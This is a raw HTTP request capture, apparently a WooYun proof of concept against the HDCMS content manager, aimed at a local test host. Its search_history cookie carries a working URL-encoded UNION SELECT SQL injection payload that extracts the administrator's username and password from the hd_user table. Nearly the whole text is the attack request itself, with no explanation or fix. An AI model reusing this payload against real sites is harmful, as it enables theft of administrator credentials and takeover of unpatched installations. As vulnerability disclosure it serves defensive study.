 Raw Params Headers Hex
POST /hdcms/index.php?m=Member&c=Content&a=add HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/hdcms/index.php?m=Member&c=Content&a=add&mid=1&cid=9
Content-Length: 219
Cookie: PHPSESSID=71ac20ec668bf660aa02fcd4f4e4274f;
HISTORY=%22http%3A%5C%2F%5C%2F127.0.0.1%5C%2Fhdcms%5C%2Findex.php%3Fm%3DMember%26c%3DIndex%26a%3Dindex%22;
search_history=%5B%22a%25%5C%5C%27+and+1+%3D+2+union+select+1%2C2%2C3%2C%28select+concat%28username%2C0x5c%2Cpassword%2
+from+hd_user+where+rid%3D1+limit+1%29%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%
C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%2C33%2C34%2C35%2C36%2C37%2C38%2C39%2C40%2C41%2C42%2C43%2C44%2C45%
C46%2C47%2C48%2C49%2C50%2C51%2C52%2C53%2C54%2C55%2C56%2C57%2C58%2C59%2C60%2C61%2C62%2C63%2C64%2C65%2C66%2C67%2C68%2C69%
C70%2C71%2C72%2C73%2C74%2C75%2C76%2C77%2C78%23%22%2C%22%5C%5C%5C%5C%5C%5C%27%22%2C%22a%25%5C%5C%5C%5C%5C%5C%27+and+1+%3
+2+union+select+1%2C2%2C3%2C%28select+concat%28username%2C0x5c%2Cpassword%29+from+hd_user+where+rid%3D1+limit+1%29%2C5%
C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30
%2C31%2C32%2C33%2C34%2C35%2C36%2C37%2C38%2C39%2C40%2C41%2C42%2C43%2C44%2C45%2C46%2C47%2C48%2C49%2C50%2C51%2C52%2C53%2C54
%2C55%2C56%2C57%2C58%2C59%2C60%2C61%2C62%2C63%2C64%2C65%2C66%2C67%2C68%2C69%2C70%2C71%2C72%2C73%2C74%2C75%2C76%2C77%2C78
22%5D; CNZZDATA1253902030=651304398-1428989421-http%253A%252F%252F127.0.0.1%252F%7C1428995191
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mid=1&title=tttttt&cid=9&thumb=&content=%3Cp%3Etttttt%3Cimg+alt%3D%22zhengchang.jpg%22+src%3D%22%2Fhdcms%2FUpload%2Fued
tor%2Fimage%2F20150414%2F1428995304296704.jpg%22+title%3D%221428995304296704.jpg%22%2F%3E%3C%2Fp%3E
www.wooyun.org